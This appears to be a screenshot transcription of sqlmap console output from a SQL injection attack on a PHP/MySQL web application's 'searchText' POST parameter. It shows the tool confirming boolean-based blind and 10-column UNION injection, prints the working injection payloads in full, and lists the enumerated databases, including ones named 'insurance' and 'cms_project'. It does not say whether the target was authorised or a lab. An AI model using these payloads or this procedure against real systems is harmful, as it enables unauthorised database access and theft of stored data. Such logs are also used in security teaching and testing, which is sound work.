 C:\Windows\System32\cmd.e
[17:21:57] [INFO] testing 'MySQL time-based blind - Parameter replace (MAKE_SET)'
[17:21:57] [INFO] testing 'Generic UNION query (NULL) - 1 to 20 columns'
[17:21:57] [INFO] testing 'MySQL UNION query (NULL) - 1 to 20 columns'
[17:21:57] [INFO] automatically extending ranges for UNION query injection technique tests as there is at least one other (potenti
al) technique found
[17:22:41] [INFO] testing 'MySQL UNION query (random number) - 1 to 20 columns'
[17:23:25] [INFO] target URL appears to be UNION injectable with 10 columns
[17:24:00] [INFO] POST parameter 'searchText' is 'MySQL UNION query (random number) - 1 to 20 columns' injectable
[17:24:00] [WARNING] in OR boolean-based injection cases, please consider usage of switch '--drop-set-cookie' if you experience an
y problems during data retrieval
POST parameter 'searchText' is vulnerable. Do you want to keep testing the others (if any)? [y/N]
sqlmap identified the following injection point(s) with a total of 164 HTTP(s) requests:
---
Parameter: searchText (POST)
    Type: boolean-based blind
    Title: OR boolean-based blind - WHERE or HAVING clause (MySQL comment)
    Payload: searchText=-1737' OR 4955=4955#&searchBtn=
    Type: UNION query
    Title: MySQL UNION query (random number) - 10 columns
    Payload: searchText=-1021' UNION ALL SELECT 4336,4336,CONCAT(0x71786a6a71,0x67645a7a72446e6753677273555168664c58554f6d48527972
6654616e4f75436f596544554b546e,0x7176767071),4336,4336,4336,4336,4336,4336,4336#&searchBtn=
---
[17:24:00] [INFO] the back-end DBMS is MySQL
web application technology: PHP 7.3.4, Apache 2.4.39
back-end DBMS: MySQL Unknown
[17:24:09] [INFO] fetching database names
available databases [8]:
[*] cms_project
[*] information_schema
[*] insurance
[*] kortex_lite
[*] mysql
[*] performance_schema
[*] phpcms2